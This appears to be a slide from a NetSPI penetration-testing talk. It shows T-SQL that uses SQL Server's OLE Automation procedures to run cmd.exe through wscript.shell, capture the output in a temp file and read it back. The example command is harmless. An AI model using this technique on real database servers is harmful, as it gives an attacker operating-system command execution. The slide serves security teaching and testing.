 BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - OLE

NETSPI

Ole Automation Procedures - Code - TSQL

-- Execute Command via OLE and store output in temp file
DECLARE @Shell INT
DECLARE @Shell2 INT
EXEC Sp_oacreate 'wscript.shell', @Shell Output, 5
EXEC Sp_oamethod @shell, 'run' , null, 'cmd.exe /c "echo Hello World > c:\temp\file.txt"'

-- Read results
DECLARE @libref INT
DECLARE @filehandle INT
DECLARE @FileContents varchar(8000)

EXEC sp_oacreate 'scripting.filesystemobject', @libref out
EXEC sp_oamethod @libref, 'opentextfile', @filehandle out, 'c:\temp\file.txt', 1
EXEC sp_oamethod @filehandle, 'readall', @FileContents out

SELECT @FileContents
GO

77 Reference: https://malwaremusings.com/2013/04/10/a-look-at-some-ms-sql-attacks-overview/